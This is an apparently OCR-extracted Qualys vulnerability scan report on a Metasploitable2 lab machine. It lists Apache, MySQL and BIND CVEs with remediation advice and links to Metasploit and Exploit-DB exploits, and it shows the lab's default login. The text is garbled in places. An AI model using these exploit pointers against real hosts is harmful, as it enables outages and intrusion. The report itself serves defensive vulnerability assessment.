
nist-nvd2

Reference: CVE-2013-1896

mod_dav.c in the Apache HTTP Server before 2.2.25 does not properly determine whether DAV is enabled for a URI, which allows remote Description:

attackers to cause a denial of service (segmentation fault) via a MERGE request in which the URI is configured for handling by the mod_dav_svn module, but a certain href attribute in XML data refers to a non-DAV URI.

http://svn.apache.org/viewvc/httpd/httpd/trunk/modules/dav/main/mod_dav.c?r1=1482522&r2=1485668&diff_format=h Link:

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID 87233 detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

https://www.nead-stitle-Metasploitable2 - Linux</title></head><body>



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Apache HTTP Server Multiple Denial of Service Vulnerabilities

port 80/tcp

QID: 87242 Category: Web server

Associated CVEs: CVE-2012-4557, CVE-2012-0021

Vendor Reference: Apache httpd 2.2.22

56753,51705,49957,50494,51407,51706 Bugtraq ID:

Service Modified: 02/29/2024

User Modified: Edited: No PCI Vuln: No

THREAT:

Apache HTTP Server is an HTTP web server application.

Apache HTTP Server versions before to 2.2.22 are exposed to following vulnerabilities:

- mod_proxy_ajp module is affected by remote denial of service vulnerability (CVE-2012-4557).
- mod_log_config is affected by denial of service vulnerability by sending crafted cookie value if the '%{cookiename}C' log format string is in use (CVE-2012-0021).

Affected Products:

Apache HTTP Server prior to 2.2.22

IMPACT:

Successful exploitation of these issues allow for an attacker to cause a denial of service.

SOLUTION:

Upgrade to Apache HTTP Server version 2.2.22 or above. For more details please refer to vendor advisory: Apache 2.2.22

(http://httpd.apache.org/security/vulnerabilities_22.html#2.2.22)

Following are links for downloading patches to fix the vulnerabilities:

Apache 2.2.22 (http://httpd.apache.org/download.cgi)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2012-4557

The mod_proxy_ajp module in the Apache HTTP Server 2.2.12 through 2.2.21 places a worker node into an error state upon detection of a long Description:

request-processing time, which allows remote attackers to cause a denial of service (worker consumption) via an expensive request.

Link: http://svn.apache.org/viewvc?view=revision&revision=1227298

nist-nvd2

Reference: CVE-2012-4557

The mod_proxy_ajp module in the Apache HTTP Server 2.2.12 through 2.2.21 places a worker node into an error state upon detection of a long Description:

request-processing time, which allows remote attackers to cause a denial of service (worker consumption) via an expensive request.

Link: http://svn.apache.org/viewvc?view=revision&revision=1227298

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

/head><body>



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<a href="/dav

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Apache Hypertext Transfer Protocol Server (HTTP Server) Denial of Service (DoS) Vulnerability

port 80/tcp

QID: 730218 CGI Category:

Associated CVEs: CVE-2007-6750

Vendor Reference: Bugtraq ID:

Service Modified: 12/28/2023

User Modified: Edited: No PCI Vuln: No

THREAT:

The Apache HTTP Server, commonly referred to as Apache is a freely available Web server.

Apache is vulnerable to a denial of service due to holding a connection open for partial HTTP requests.

Apache Versions 1.x and 2.x prior to version 2.2.15 are vulnerable.

IMPACT:

A remote attacker can cause a denial of service against the Web server which would prevent legitimate users from accessing the site.

Denial of service tools and scripts such as Slowloris takes advantage of this vulnerability.

SOLUTION:

Customers are advised to update to Apache HTTP Server 2.2.15 or later. For more information refer to Apache HTTP Server Download page (https://httpd.apache.org/download.cgi)

Workaround:- Server-specific recommendations can be found here

(https://community.qualys.com/blogs/securitylabs/2011/11/02/how-to-protect-against-slow-http-attacks).

- Countermeasures for Apache are described here (http://httpd.apache.org/docs/trunk/misc/security_tips.html#dos).
- Reverse proxies, load balancers and iptables can help to prevent this attack from occurring.
- Adjusting the TimeOut Directive (http://httpd.apache.org/docs/2.2/mod/core.html#timeout) can also prevent this attack from occurring.
- A new module mod_reqtimeout (http://httpd.apache.org/docs/2.2/mod/mod_reqtimeout.html) has been introduced since Apache 2.2.15 to provide tools for mitigation against these forms of attack.

Also refer to Cert Blog (http://www.cert.org/blogs/certcc/2009/07/slowloris_vs_your_webserver.html) and Slowloris and Mitigations for Apache document (http://bedagainstthewall.blogspot.com/2011/01/slowloris-and-mitigations-for-apache.html) for further information.

Following are links for downloading patches to fix the vulnerabilities:

NA (https://httpd.apache.org/download.cgi#apache24)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Qualys

Reference: CVE-2007-6750

Description: Slowloris Denial of Service Attack - Metasploit Ref : /modules/auxiliary/dos/http/slowloris Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/dos/http/slowloris.py

Reference: CVE-2007-6750

Description: Slowloris Denial of Service Attack - Metasploit Ref : /modules/exploit/linux/http/zenoss_showdaemonxmlconfig_exec

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/dos/http/slowloris.py

Reference: CVE-2007-6750

Description: Slowloris Denial of Service Attack - Metasploit Ref: /modules/auxiliary/scanner/http/influxdb_enum Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/dos/http/slowloris.py

metasploit

Reference: CVE-2007-6750

Description: Slowloris Denial of Service Attack

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/dos/http/slowloris.py

github-exploits

Reference: CVE-2007-6750

Description: Jeanpseven/slowl0ris exploit repository https://github.com/Jeanpseven/slowl0ris Link:

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable Apache HTTP Server detected on port 80 -

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">httml><head><title></head><body>

<



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

TWiki

phpMyAdmin

Mutillidae

DVWAHTTP/1.1

Host: 00:0c:29:3d:58:03

Connection: Keep-Alive

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0

Vulnerable Version of Apache HTTP Server Detected on port: 80

HTTP/1.1 200 OK

Date: Fri, 01 Nov 2024 23:15:53 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Content-Length: 891

Keep-Alive: timeout=15, max=90 Connection: Keep-Alive Content-Type: text/html

<title>Metasploitable2">https://head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

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TWiki

phpMyAdmin

Mutillidae

DVWA

WebDAV

3 Apache HTTP Server CRLF Injection Vulnerability (CVE-2016-4975)

port 80/tcp

page 313

QID: 730846 Category: CGI

Associated CVEs: CVE-2016-4975

Vendor Reference: Apache HTTP Server 2.2.32, Apache HTTP Server 2.4.25

Bugtraq ID:

Service Modified: 12/28/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Apache HTTP Server is an HTTP web server application.

Affected Versions:

Apache HTTP Server versions 2.4.1-2.4.23 Apache HTTP Server versions 2.2.0-2.2.31

IMPACT:

Successful exploitation of this vulnerability may allow an attacker to launch HTTP response splitting attacks for sites which use mod_userdir.

SOLUTION:

Customers are advised to update latest Apache httpd 2.4.25 and 2.2.32 for 2.4.x and 2.2.x versions respectively.

For more information, visit here (https://httpd.apache.org/security/vulnerabilities_24.html).

For more information, visit here (https://httpd.apache.org/security/vulnerabilities_22.html).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache HTTP Server 2.4.25 (https://httpd.apache.org/security/vulnerabilities_24.html#CVE-2016-4975)

Apache HTTP Server 2.2.32 (https://httpd.apache.org/security/vulnerabilities_22.html#CVE-2016-4975)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

nuclei-templates

Reference: CVE-2016-4975

Description: Apache mod_userdir CRLF injection

Link: https://raw.githubusercontent.com/projectdiscovery/nuclei-templates/main/http/cves/2016/CVE-2016-4975.yaml

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable Apache HTTP Server detected on port 80 -

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<html><head><title>Metasploitable2 - Linux</title></head><body>

_____\ |'_`\\/___\|'_\\|_\\|_\\\



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

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TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav

3 Apache Hypertext Transfer Protocol Server (HTTP Server) Multiple Security Vulnerabilities (CVE-2023-38709, CVE-2024-24795)

port 80/tcp

QID: 731355 Category: CGI

Associated CVEs: CVE-2023-38709, CVE-2024-24795

Vendor Reference: Apache_http_server

Bugtraq ID:

Service Modified: 11/06/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Apache HTTP Server is an HTTP web server application.

CVE-2023-38709: Faulty input validation in the core of Apache allows malicious or exploitable backend/content generators to split HTTP responses. CVE-2024-24795: HTTP Response splitting in multiple modules in Apache HTTP Server allows an attacker that can inject malicious response headers into backend applications to cause an HTTP desynchronization attack.

Affected Versions:

Apache HTTP Server versions prior to 2.4.59

IMPACT:

Successful exploitation of this vulnerability may result in the breach of Confidentiality, Integrity, and Availability of data.

SOLUTION:

Customers are advised to update the latest Apache versions respectively.

For more information, visit here (https://httpd.apache.org/security/vulnerabilities_24.html).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache HTTP Server (https://httpd.apache.org/security/vulnerabilities_24.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

github-exploits

Reference: CVE-2023-38709

Description: mrmtwoj/apache-vulnerability-testing exploit repository
Link: https://github.com/mrmtwoj/apache-vulnerability-testing

There is no malware information for this vulnerability.

RESULTS:

Vulnerable Apache HTTP Server detected on port 80 -

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

https://www.nead-stitle-Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

ul>

TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav

3 MySQL yaSSL Multiple Vulnerabilities

port 3306/tcp

QID: 19228 Category: Database Associated CVEs: CVE-2008-0226

Vendor Reference:

27140,31681 Bugtraq ID: Service Modified: 08/16/2023

User Modified: Edited: No PCI Vuln: Yes

THREAT:

MySQL has a few vulnerabilities which can be exploited by malicious people to cause a denial of service and to compromise a vulnerable system.

The vulnerabilities are caused due to the use of vulnerable yaSSL code.

IMPACT:

Successful exploitation of the vulnerabilities could lead to denial of service conditions.

SOLUTION:

Restrict SSL access to trusted users only.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

exploitdb

Reference: CVE-2008-0226

Description: MySQL 6.0 yaSSL 1.7.5 - Hello Message Buffer Overflow (Metasploit)

Link: https://www.exploit-db.com/exploits/9953

Reference: CVE-2008-0226

Description: MySQL yaSSL (Windows) - SSL Hello Message Buffer Overflow (Metasploit)

Link: https://www.exploit-db.com/exploits/16701

Reference: CVE-2008-0226

Description: MySQL yaSSL (Linux) - SSL Hello Message Buffer Overflow (Metasploit)

Link: https://www.exploit-db.com/exploits/16849

seebug

Reference: CVE-2008-0226

Description: MySQL yaSSL SSL Hello Message Buffer Overflow

Link: https://www.seebug.org/vuldb/ssvid-71206

Reference: CVE-2008-0226 Description: MySQL

Link: https://www.seebug.org/vuldb/ssvid-67003

saint

Reference: CVE-2008-0226

Description: MySQL yaSSL SSL Hello message buffer overflow

Link: https://my.saintcorporation.com/cgi-bin/exploit_info/mysql_yassl_hello

packetstorm

Reference: CVE-2008-0226

Description: MySQL yaSSL SSL Hello Message Buffer Overflow

Link: https://packetstormsecurity.com/files/85678/MySQL-yaSSL-Hello-Message-Buffer-Overflow.html

Reference: CVE-2008-0226

Description: MySQL yaSSL SSL Hello Message Buffer Overflow

Link: https://packetstormsecurity.com/files/82247/MySQL-yaSSL-SSL-Hello-Message-Buffer-Overflow.html

metasploit

Reference: CVE-2008-0226

Description: MySQL yaSSL SSL Hello Message Buffer Overflow

Link:

 $https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/linux/mysql/mysql_yassl_hello.rb$

Reference: CVE-2008-0226

Description: MySQL yaSSL SSL Hello Message Buffer Overflow

Link:

 $https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/windows/mysql/mysql_yassl_hello.rb$

coreimpact

Reference: CVE-2008-0226

Description: MySQL yaSSL Exploit update

Link: https://www.coresecurity.com/core-labs/exploits

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

5.0.51a-3ubuntu5

3 MySQL Empty Bit-String Literal Denial of Service Vulnerability

port 3306/tcp

QID: 19258 Category: Database

Associated CVEs: CVE-2008-3963

Vendor Reference: MySQL 5.0.66, MySQL 5.1.26, MySQL 6.0.6

Bugtraq ID:

Service Modified: 05/27/2023

User Modified:

Edited: No PCI Vuln: No

THREAT:

A vulnerability has been reported in MySQL, which can be exploited by malicious users to cause denial of service.

The vulnerability is caused due to an error when processing an empty bit-string literal and can be exploited to crash the server via a specially crafted SQL statement.

These MySQL versions are vulnerable:

Version 5.0 before 5.0.66 Version 5.1 before 5.1.26 Version 6.0 before 6.0.6

IMPACT:

Attackers can cause a denial of service.

SOLUTION:

Update to the latest MySQL version from this MySQL Downloads page (http://dev.mysql.com/downloads/).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

MySQL 6.0.6: MySQL (Database) (http://dev.mysql.com/doc/refman/6.0/en/news-6-0-6.html)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2008-3963

Description: MySQL 6.0.4 - Empty Binary String Literal Remote Denial of Service - The Exploit-DB Ref : 32348

http://www.exploit-db.com/exploits/32348 Link:

exploitdb

Reference: CVE-2008-3963

Description: MySQL 6.0.4 - Empty Binary String Literal Remote Denial of Service

Link: https://www.exploit-db.com/exploits/32348

seebug

Reference: CVE-2008-3963 Description: MySQL

Link: https://www.seebug.org/vuldb/ssvid-85642

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

5.0.51a-3ubuntu5

3 MySQL Multiple Remote Denial of Service Vulnerabilities

port 3306/tcp

QID: 19508 Category: Database Associated CVEs: CVE-2009-4019

Vendor Reference: Bugtraq ID: 37297

Service Modified: 05/28/2023

User Modified: Edited: No PCI Vuln: No

THREAT:

MySQL is an open source SQL database available for multiple operating systems.

MySQL is prone to the following remote denial of service vulnerabilities:

- 1) An error related to the handling of certain SELECT statements containing subqueries.
- 2) A failure to preserve unspecified 'null_value' flags when executing statements that use the "GeomFromWKB" function.

Versions prior to MySQL 5.0.88 and 5.1.41 are vulnerable.

IMPACT:

The attacker can exploit these issues to crash the application, denying access to legitimate users.

Update to MySQL version 5.0.88 and 5.1.41, which can be downloaded from the MySQL Downloads page (http://dev.mysql.com/downloads/).

Following are links for downloading patches to fix the vulnerabilities:

RHSA-2010-0109: Red Hat (https://rhn.redhat.com/rhn/errata/details/Details.do?eid=9570)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2009-4019

MySQL 6.0.9 - SELECT Statement WHERE Clause Sub-query Denial of Service - The Exploit-DB Ref : 33397 Description:

Link: http://www.exploit-db.com/exploits/33397

Reference: CVE-2009-4019

MySQL 6.0.9 - 'GeomFromWKB()' Function First Argument Geometry Value Handling Denial of Service - The Exploit-DB Ref: 33398 Description:

Link: http://www.exploit-db.com/exploits/33398

exploitdb

Reference: CVE-2009-4019

MySQL 6.0.9 - 'GeomFromWKB()' Function First Argument Geometry Value Handling Denial of Service Description:

Link: https://www.exploit-db.com/exploits/33398

Reference: CVE-2009-4019

Description: MySQL 6.0.9 - SELECT Statement WHERE Clause Sub-query Denial of Service

https://www.exploit-db.com/exploits/33397

seebug

Reference: CVE-2009-4019 Description: MySQL

https://www.seebug.org/vuldb/ssvid-86620 Link:

Reference: CVE-2009-4019 Description: MySQL

Link: https://www.seebug.org/vuldb/ssvid-86619

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 19508 detected on port 3306 over TCP - 5.0.51a-3ubuntu5



3 MySQL "sql/sql_table.cc" CREATE TABLE Security Bypass Vulnerability

19531 OID: Database Category: Associated CVEs: CVE-2008-7247

Vendor Reference:

38043 Bugtraq ID: Service Modified: 02/29/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

MySQL is an open-source SQL database application available for multiple operating platforms.

MySQL is prone to a security-bypass vulnerability because it allows attackers to bypass certain checks when creating a table with certain "DATA DIRECTORY" and 'INDEX DIRECTORY" options that are within the MySQL home data directory. This issue occurs when the data home directory contains a symbolic link to a different filesystem.

The following are vulnerable: MySQL 5.0.x through 5.0.88 MySQL 5.1.x through 5.1.41 MySQL 6.0 (prior to 6.0.9)

IMPACT:

Successful exploits will allow attackers to bypass certain security restrictions.

SOLUTION:

The vendor has released updates to resolve this issue. Update to MySQL version 6.0.9, which can be downloaded from the MySQL Downloads page (http://dev.mysql.com/downloads/).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Bug #39277: MySQL (SQL) (http://dev.mysgl.com/downloads/) Bug #32167: MySQL (SQL) (http://dev.mysql.com/downloads/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2008-7247

sql/sql table.cc in MySQL 5.0.x through 5.0.88, 5.1.x through 5.1.41, and 6.0 before 6.0.9-alpha, when the data home directory contains a symlink to a different filesystem, allows remote authenticated users to bypass intended access restrictions by calling CREATE TABLE with a

(1) DATA DIRECTORY or (2) INDEX DIRECTORY argument referring to a subdirectory that requires following this symlink.

Link: http://bugs.mysql.com/bug.php?id=39277

Reference: CVE-2008-7247

sql/sql_table.cc in MySQL 5.0.x through 5.0.88, 5.1.x through 5.1.41, and 6.0 before 6.0.9-alpha, when the data home directory contains a Description: symlink to a different filesystem, allows remote authenticated users to bypass intended access restrictions by calling CREATE TABLE with a

(1) DATA DIRECTORY or (2) INDEX DIRECTORY argument referring to a subdirectory that requires following this symlink.

Link: http://lists.mysql.com/commits/59711



Reference: CVE-2008-7247

sql/sql_table.cc in MySQL 5.0.x through 5.0.88, 5.1.x through 5.1.41, and 6.0 before 6.0.9-alpha, when the data home directory contains a Description:

symlink to a different filesystem, allows remote authenticated users to bypass intended access restrictions by calling CREATE TABLE with a (1) DATA DIRECTORY or (2) INDEX DIRECTORY argument referring to a subdirectory that requires following this symlink.

Link: http://bugs.mysql.com/bug.php?id=39277

Reference: CVE-2008-7247

sql/sql_table.cc in MySQL 5.0.x through 5.0.88, 5.1.x through 5.1.41, and 6.0 before 6.0.9-alpha, when the data home directory contains a Description:

symlink to a different filesystem, allows remote authenticated users to bypass intended access restrictions by calling CREATE TABLE with a (1) DATA DIRECTORY or (2) INDEX DIRECTORY argument referring to a subdirectory that requires following this symlink.

Link: http://lists.mysql.com/commits/59711

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

5.0.51a-3ubuntu5

3 MySQL Prepared-Statement Mode "EXPLAIN" Denial of Service Vulnerability

port 3306/tcp

QID: 19600 Category: Database

Associated CVEs: -

Vendor Reference: MySQL 5.1.52 Release Notes

Bugtraq ID:

Service Modified: 01/24/2017

User Modified: Edited: No
PCI Vuln: No

THREAT:

MySQL is an open source SQL database application available for multiple operating platforms.

MySQL is prone to a vulnerability caused by an error in the prepared-statement mode when processing "EXPLAIN" for a "SELECT" from a derived table, which can be exploited to cause a crash.

Affected Versions:

MySQL prior to 5.1.52

IMPACT

If this vulnerability is successfully exploited, an attacker can cause a denial of service.

SOLUTION:

Update to Version 5.1.52 to resolve this issue. The latest version is available for download from MySQL Web site (http://www.mysql.com/downloads/).

Patch

Following are links for downloading patches to fix the vulnerabilities:

MySQL 5.1.52: Windows (https://dev.mysql.com/downloads/mysql/)

 $MySQL\ 5.1.52:\ Linux\ \ (https://dev.mysql.com/downloads/mysql/)$

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

5.0.51a-3ubuntu5

3 MySQL Multiple Vulnerabilities

port 3306/tcp

QID: 19657 Category: Database

Associated CVEs: CVE-2011-2262, CVE-2012-0075, CVE-2012-0087, CVE-2012-0101, CVE-2012-0102, CVE-2012-0112, CVE-2012-0113,

CVE-2012-0114, CVE-2012-0115, CVE-2012-0116, CVE-2012-0117, CVE-2012-0118, CVE-2012-0119, CVE-2012-0120, CVE-2012-0484, CVE-2012-0485, CVE-2012-0486, CVE-2012-0487, CVE-2012-0489, CVE-20

CVE-2012-0491, CVE-2012-0492, CVE-2012-0493, CVE-2012-0494, CVE-2012-0495, CVE-2012-0496

Vendor Reference: Oralce MySQL 1390289.1

Bugtraq ID: $51526,\!51509,\!51515,\!51513,\!51514,\!51503,\!51506,\!51510,\!51524,\!51518,\!51516$

Service Modified: 05/20/2015

User Modified: Edited: No PCI Vuln: Yes

THREAT:

MySQL is an open source SQL database application available for multiple operating platforms.

An update has been released to fix several vulnerabilities in the MySQL database server. (CVE-2011-2262, CVE-2012-0075, CVE-2012-0087, CVE-2012-0101, CVE-2012-0102, CVE-2012-0112, CVE-2012-0113, CVE-2012-0114, CVE-2012-0115, CVE-2012-0116, CVE-2012-0118, CVE-2012-0119, CVE-2012-0120, CVE-2012-0484, CVE-2012-0485, CVE-2012-0490, CVE-2012-0492)

Affected Versions:

MySQL Versions prior to 5.0.95, 5.1.61 and 5.5.20 are affected.

IMPACT:

Exploitation could allow an attacker to compromise a vulnerable system.

SOLUTION:

The vendor released updated versions (MySQL 5.0.95, 5.1.61 and 5.5.20) to fix this issue. Refer to Oracle MySQL Note (https://support.oracle.com/CSP/main/article?cmd=show&type=NOT&id=1390289.1) for more information.

Following are links for downloading patches to fix the vulnerabilities:

Oralce MySQL 1390289.1 (MySQL) (http://dev.mysql.com/downloads/mysql/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

5.0.51a-3ubuntu5

3 ISC BIND Recursive Query Processing Denial of Service Vulnerability

port 53/udp

QID:

DNS and BIND Category: Associated CVEs: CVE-2011-4313 ISC BIND cve-2011-tbd Vendor Reference:

Bugtraq ID: 50690 Service Modified: 11/21/2011

User Modified: Edited: No PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

A denial of service vulnerability exists in ISC BIND when processing recursive queries.

Affected Software:

BIND 9.8.x versions prior to 9.8.1-P1

BIND 9.7.x versions prior to 9.7.4-P1

BIND 9.6-ESV-R versions prior to 9.6-ESV-R5-P1

BIND 9.4-ESV-R versions prior to 9.4-ESV-R5-P1

IMPACT:

Successful exploitation allows attackers to cause denial of service.

SOLUTION:

Vendor has released updated patches to resolve this issue.

Patch

Following are links for downloading patches to fix the vulnerabilities:

ISC Bind cve-2011-tbd (BIND 9.8.1-P1) (https://www.isc.org/software/bind/981-p1)

ISC Bind cve-2011-tbd (BIND 9.7.4-P1) (https://www.isc.org/software/bind/974-p1)

ISC Bind cve-2011-tbd (BIND 9.6-ESV-R5-P1) (https://www.isc.org/software/bind/96-esv-r5-p1)

ISC Bind cve-2011-tbd (BIND 9.4-ESV-R5-P1) (https://www.isc.org/software/bind/94-esv-r5-p1)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

3 ISC BIND Security Bypass Vulnerability

port 53/udp

QID: 15073

Category: DNS and BIND

Associated CVEs: CVE-2009-0025, CVE-2009-0265

Vendor Reference: ISC BIND advisory

Bugtraq ID: 33151 Service Modified: 02/13/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is exposed to a security bypass vulnerability because return values from OpenSSL library functions EVP_VerifyFinal() and DSA_do_verify() were not checked properly.

Affected Versions:

ISC BIND versions 9.0 (all versions), 9.1 (all versions), 9.2 (all versions), 9.3.0, 9.3.1, 9.3.2, 9.3.3, 9.3.4, 9.3.5, 9.3.6, 9.4.0, 9.4.1, 9.4.2, 9.4.3, 9.5.0, 9.5.1, 9.6.0 are affected.

IMPACT:

Successfully exploiting this issue allows remote attackers to bypass validation of the certificate chain via a malformed SSL/TLS signature.

SOLUTION:

The vendor has released updates to resolve this issue.

For further information, refer to vendor advisory ISC BIND Web site (http://www.isc.org/software/bind).

Workaround:

For BIND 9.3, 9.4, 9.5 and 9.6:

Disable the affected algorithms in named.conf. This will cause answers from zones signed only with DSA (3) and/or NSEC3DSA (6) to be treated as insecure.

For BIND 9.3, 9.4, 9.5:

disable-algorithms . { DSA; };

For BIND 9.6:

disable-algorithms . { DSA; NSEC3DSA; };

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND 9.3.6-P1 (ftp://ftp.isc.org/isc/)

ISC BIND 9.4.3-P1 (ftp://ftp.isc.org/isc/)

ISC BIND 9.5.1-P1 (ftp://ftp.isc.org/isc/)

ISC BIND 9.6.0-P1 (ftp://ftp.isc.org/isc/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

3 ISC BIND Unspecified Vulnerability

port 53/udp

QID: 15074

Category: DNS and BIND Associated CVEs: CVE-2010-0290

Vendor Reference: Bugtraq ID: -

Service Modified: 06/11/2012

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is exposed to an unspecified vulnerability that allows remote attackers to conduct DNS cache poisoning attacks by receiving a recursive client query and sending a response that contains (1) CNAME or (2) DNAME records, which do not have the intended validation before caching.

Affected Versions:

ISC BIND 9.0.x through 9.3.x, 9.4 before 9.4.3-P5, 9.5 before 9.5.2-P2, 9.6 before 9.6.1-P3, and 9.7.0 beta are affected.

IMPACT:

Successfully exploiting this issue allows remote attackers to conduct DNS cache poisoning attacks.

SOLUTION:

The vendor has released updates to resolve this issue.

For further information, refer to vendor advisory ISC BIND Web site (http://www.isc.org/software/bind).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND 9.4.3-P5 (ftp://ftp.isc.org/isc/)

ISC BIND 9.5.2-P2 (ftp://ftp.isc.org/isc/)

ISC BIND 9.6.1-P3 (ftp://ftp.isc.org/isc/)

ISC BIND 9.7.0 (ftp://ftp.isc.org/isc/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

3 ISC BIND DNS RDATA Handling Remote Denial of Service Vulnerability

port 53/udp

QID: 15084

Category: DNS and BIND Associated CVEs: CVE-2012-5166

Vendor Reference: ISC BIND CVE-2012-5166

Bugtraq ID: 55852 Service Modified: 08/09/2019

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

If specific combinations of RDATA are loaded into a nameserver, either via cache or an authoritative zone, a subsequent query for a related record will cause named to lock up.

Affected Software:

BIND 9.x before 9.7.6-P4

BIND 9.8.x before 9.8.3-P4

BIND 9.9.x before 9.9.1-P4

BIND 9.4-ESV before 9.4-ESV-R5-P2

BIND 9.6-ESV before 9.6-ESV-R7-P4

IMPACT:

A nameserver that has become locked-up due to the problem reported in this advisory will not respond to queries or control commands. Normal functionality cannot be restored except by terminating and restarting named.

This vulnerability can be exploited remotely against recursive

servers by inducing them to query for records provided by an authoritative server. It affects authoritative servers if one of the combinations of resource records is loaded from file, provided via zone transfer, or submitted to a zone via dynamic update.

SOLUTION:

Vendor has released updated patches to resolve this issue.Refer to ISC BIND CVE-2012-5166 (https://kb.isc.org/article/AA-00801) to address this issue and obtain details on the fixes.

Patch

Following are links for downloading patches to fix the vulnerabilities:

ISC Bind CVE-2012-5166 (https://www.isc.org/software/bind/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

3 ISC BIND DNSSEC Validation Remote Denial of Service Vulnerability

port 53/udp

OID: 15085

Category: DNS and BIND Associated CVEs: CVE-2010-3762

Vendor Reference:

Bugtraq ID: 45385 Service Modified: 08/04/2023

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is prone to a remote denial-of-service vulnerability because the software fails to handle certain bad signatures in a DNS query. Affected Software:

BIND 9.x before 9.7.2-P2

IMPACT:

An attacker can exploit this issue to cause the application to crash, denying service to legitimate users.

SOLUTION:

Vendor has released updated patches to resolve this issue.Refer to ISC BIND CVE-2010-3762 (http://ftp.isc.org/isc/bind9/9.7.2-P2/RELEASE-NOTES-BIND-9.7.2-P2.html) to address this issue and obtain details on the fixes.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND CVE-2010-3762 (https://www.isc.org/software/bind/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

